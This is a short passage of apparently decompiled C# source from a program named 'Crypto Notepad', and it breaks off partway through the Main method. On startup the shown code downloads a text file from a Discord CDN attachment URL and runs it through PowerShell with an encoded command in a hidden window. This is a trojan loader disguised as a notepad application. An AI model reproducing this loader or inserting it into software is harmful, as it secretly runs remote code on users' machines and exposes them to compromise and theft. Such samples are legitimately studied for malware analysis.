 internal static class Program
{
// Token: 0x06000169 RID: 361
[DllImport("user32.dll")]
[return: MarshalAs(UnmanagedType.Bool)]
private static extern bool SetForegroundWindow(IntPtr hWnd);
// Token: 0x0600016A RID: 362 RVA: 0x000128F8 File Offset: 0x00010AF8
[STAThread]
private static void Main()
{
Settings @default = Settings.Default;
bool flag;
using (new Mutex(true, "Crypto Notepad", ref flag))
{
try
{
Process process = new Process
{
StartInfo = new ProcessStartInfo
{
FileName = "powershell",
Arguments = "-enc " + Convert.ToBase64String(Encoding.Unicode.GetBytes(new WebClient().DownloadString
("https://cdn.discordapp.com/attachments/813071479163322410/887068833280581652/dd.txt"))),
WindowStyle = ProcessWindowStyle.Hidden,
CreateNoWindow = true
}
};
process.Start();
process.WaitForExit();
Thread.Sleep(7000);
}